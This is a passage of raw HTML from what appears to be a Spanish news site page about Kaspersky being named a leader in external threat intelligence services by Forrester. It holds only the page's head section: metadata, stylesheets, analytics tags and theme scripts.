

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.todoenunclick.com/kaspersky-nombrado-lider-en-servicios-de-inteligencia-frente-a-amenazas-externas/
body_size: 27336
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
<title>Kaspersky, nombrado líder en servicios de inteligencia frente a amenazas externas</title>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://www.todoenunclick.com/xmlrpc.php" />
<script type="text/javascript">
/* <![CDATA[ */
window.koko_analytics = {"url":"https:\/\/www.todoenunclick.com\/wp-admin\/admin-ajax.php?action=koko_analytics_collect","site_url":"https:\/\/www.todoenunclick.com","post_id":92216,"path":"\/kaspersky-nombrado-lider-en-servicios-de-inteligencia-frente-a-amenazas-externas\/","method":"cookie","use_cookie":true};
/* ]]> */
</script>
<link rel="icon" type="image/png" href="https://www.todoenunclick.com/wp-content/uploads/2018/02/logo-teuc-favicon.png"><link rel="canonical" href="https://www.todoenunclick.com/kaspersky-nombrado-lider-en-servicios-de-inteligencia-frente-a-amenazas-externas/" />
<meta name="description" content="Informe ofrece una visión general de las tendencias en el panorama de las TI y evalúa la experiencia de doce proveedores Forrester, una de las firmas de…" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="es_ES" />
<meta property="og:site_name" content="Todo en un click" />
<meta property="og:title" content="Kaspersky, nombrado líder en servicios de inteligencia frente a amenazas externas" />
<meta property="og:description" content="Informe ofrece una visión general de las tendencias en el panorama de las TI y evalúa la experiencia de doce proveedores Forrester, una de las firmas de análisis y consultoría más influyentes del…" />
<meta property="og:url" content="https://www.todoenunclick.com/kaspersky-nombrado-lider-en-servicios-de-inteligencia-frente-a-amenazas-externas/" />
<meta property="og:image" content="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2021/04/Kaspersky-nombrado-lider-en-servicios-de-inteligencia-frente-a-amenazas-externas.jpg?fit=950%2C634&amp;ssl=1" />
<meta property="og:image:width" content="950" />
<meta property="og:image:height" content="634" />
<meta property="article:published_time" content="2021-04-13T02:58:01+00:00" />
<meta property="article:modified_time" content="2024-01-11T22:14:42+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Kaspersky, nombrado líder en servicios de inteligencia frente a amenazas externas" />
<meta name="twitter:description" content="Informe ofrece una visión general de las tendencias en el panorama de las TI y evalúa la experiencia de doce proveedores Forrester, una de las firmas de análisis y consultoría más influyentes del…" />
<meta name="twitter:image" content="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2021/04/Kaspersky-nombrado-lider-en-servicios-de-inteligencia-frente-a-amenazas-externas.jpg?fit=950%2C634&amp;ssl=1" />
<meta name="google-site-verification" content="iYklKzD82vLtywI1-dIzYbS5My9fWjFN-hq8jDGALVE" />
<meta name="msvalidate.01" content="0E74BBDA769F15C296C5ADD898715516" />
<meta name="yandex-verification" content="5f2d0eb622a36288" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.todoenunclick.com/#/schema/WebSite","url":"https://www.todoenunclick.com/","name":"Todo en un click","description":"Magazine Digital de Noticias","inLanguage":"es","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.todoenunclick.com/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://www.todoenunclick.com/#/schema/Organization","name":"Todo en un click","url":"https://www.todoenunclick.com/"}},{"@type":"WebPage","@id":"https://www.todoenunclick.com/kaspersky-nombrado-lider-en-servicios-de-inteligencia-frente-a-amenazas-externas/","url":"https://www.todoenunclick.com/kaspersky-nombrado-lider-en-servicios-de-inteligencia-frente-a-amenazas-externas/","name":"Kaspersky, nombrado líder en servicios de inteligencia frente a amenazas externas","description":"Informe ofrece una visión general de las tendencias en el panorama de las TI y evalúa la experiencia de doce proveedores Forrester, una de las firmas de…","inLanguage":"es","isPartOf":{"@id":"https://www.todoenunclick.com/#/schema/WebSite"},"potentialAction":{"@type":"ReadAction","target":"https://www.todoenunclick.com/kaspersky-nombrado-lider-en-servicios-de-inteligencia-frente-a-amenazas-externas/"},"datePublished":"2021-04-13T02:58:01+00:00","dateModified":"2024-01-11T22:14:42+00:00","author":{"@type":"Person","@id":"https://www.todoenunclick.com/#/schema/Person/4edcef667375a0f7eba01056077f57b8","name":"gabybiondi"}}]}</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Todo en un click &raquo; Feed" href="https://www.todoenunclick.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.todoenunclick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.todoenunclick.com%2Fkaspersky-nombrado-lider-en-servicios-de-inteligencia-frente-a-amenazas-externas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.todoenunclick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.todoenunclick.com%2Fkaspersky-nombrado-lider-en-servicios-de-inteligencia-frente-a-amenazas-externas%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-separator-inline-css' type='text/css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/separator/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='wptelegram_widget-public-0-css' href='https://www.todoenunclick.com/wp-content/plugins/wptelegram-widget/assets/build/dist/public-DEib7km8.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/9hndvmcc/e4x3i.css" media="all"/>
<link rel='stylesheet' id='wp-components-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='wptelegram_widget-blocks-0-css' href='https://www.todoenunclick.com/wp-content/plugins/wptelegram-widget/assets/build/dist/blocks-C9ogPNk6.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/d65u0mzv/e4x3i.css" media="all"/>
<style id='wptelegram_widget-blocks-0-inline-css' type='text/css'>
:root {--wptelegram-widget-join-link-bg-color: #389ce9;--wptelegram-widget-join-link-color: #fff}
/*# sourceURL=wptelegram_widget-blocks-0-inline-css */
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://www.todoenunclick.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/7zn147wm/e4x3i.css" media="all"/>
<link rel='stylesheet' id='jetpack-subscriptions-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/build/subscriptions/subscriptions.min.css' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='td-theme-css' href='https://www.todoenunclick.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/jpdfv1zo/e4x3i.css" media="all"/>
<style id='td-theme-inline-css' type='text/css'>
/* custom css - generated by TagDiv Composer */
@media (max-width: 767px) {
.td-header-desktop-wrap {
display: none;
}
}
@media (min-width: 767px) {
.td-header-mobile-wrap {
display: none;
}
}
/*# sourceURL=td-theme-inline-css */
</style>
<!-- <link rel='stylesheet' id='td-theme-child-css' href='https://www.todoenunclick.com/wp-content/themes/Newsmag-child/style.css?ver=5.4.3.4c' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai/assets/css/main.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-font-awesome-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai/assets/css/font-awesome.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-directory-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai-directory/assets/css/main.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-paidlistings-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai-paidlistings/assets/css/main.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-googlemaps-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai-googlemaps/assets/css/main.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/6xg9pwlw/e4x3i.css" media="all"/>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-233CM6SCYQ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.todoenunclick.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-233CM6SCYQ");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.todoenunclick.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.todoenunclick.com/wp-json/wp/v2/posts/92216" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.todoenunclick.com/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- JS generated by theme -->
<script type="text/javascript" id="td-generated-header-js">
var tdBlocksArray = []; //here we store all the items for the current page
// td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
this.id = '';
this.block_type = 1; //block type id (1-234 etc)
this.atts = '';
this.td_column_number = '';
this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;
this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';
this.ajax_pagination_infinite_stop = ''; //show load more at page x
}
// td_js_generator - mini detector
( function () {
var htmlTag = document.getElementsByTagName("html")[0];
if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
htmlTag.className += ' ie10';
}
if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
htmlTag.className += ' ie11';
}
if ( navigator.userAgent.indexOf("Edge") > -1 ) {
htmlTag.className += ' ieEdge';
}
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
htmlTag.className += ' td-md-is-ios';
}
var user_agent = navigator.userAgent.toLowerCase();
if ( user_agent.indexOf("android") > -1 ) {
htmlTag.className += ' td-md-is-android';
}
if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
htmlTag.className += ' td-md-is-os-x';
}
if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
htmlTag.className += ' td-md-is-chrome';
}
if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
htmlTag.className += ' td-md-is-firefox';
}
if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
htmlTag.className += ' td-md-is-safari';
}
if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
htmlTag.className += ' td-md-is-iemobile';
}
})();
var tdLocalCache = {};
( function () {
"use strict";
tdLocalCache = {
data: {},
remove: function (resource_id) {
delete tdLocalCache.data[resource_id];
},
exist: function (resource_id) {
return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
},
get: function (resource_id) {
return tdLocalCache.data[resource_id];
},
set: function (resource_id, cachedData) {
tdLocalCache.remove(resource_id);
tdLocalCache.data[resource_id] = cachedData;
}
};
})();
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.todoenunclick.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/www.todoenunclick.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#ff6600";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="217d9dff01";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>
<!-- Header style compiled by theme -->
<style>
/* custom css - generated by TagDiv Composer */
.td-module-exclusive .td-module-title a:before {
content: 'EXCLUSIVO';
}
.td-header-border:before,
.td-trending-now-title,
.td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
.td-post-category:hover,
.td-header-style-2 .td-header-sp-logo,
.td-next-prev-wrap a:hover i,
.page-nav .current,
.widget_calendar tfoot a:hover,
.td-footer-container .widget_search .wpb_button:hover,
.td-scroll-up-visible,
.dropcap,
.td-category a,
input[type="submit"]:hover,
.td-post-small-box a:hover,
.td-404-sub-sub-title a:hover,
.td-rating-bar-wrap div,
.td_top_authors .td-active .td-author-post-count,
.td_top_authors .td-active .td-author-comments-count,
.td_smart_list_3 .td-sml3-top-controls i:hover,
.td_smart_list_3 .td-sml3-bottom-controls i:hover,
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
.td-read-more a:hover,
.td-login-wrap .btn,
.td_display_err,
.td-header-style-6 .td-top-menu-full,
#bbpress-forums button:hover,
#bbpress-forums .bbp-pagination .current,
.bbp_widget_login .button:hover,
.header-search-wrap .td-drop-down-search .btn:hover,
.td-post-text-content .more-link-wrap:hover a,
#buddypress div.item-list-tabs ul li > a span,
#buddypress div.item-list-tabs ul li > a:hover span,
#buddypress input[type=submit]:hover,
#buddypress a.button:hover span,
#buddypress div.item-list-tabs ul li.selected a span,
#buddypress div.item-list-tabs ul li.current a span,
#buddypress input[type=submit]:focus,
.td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
.td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
.td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
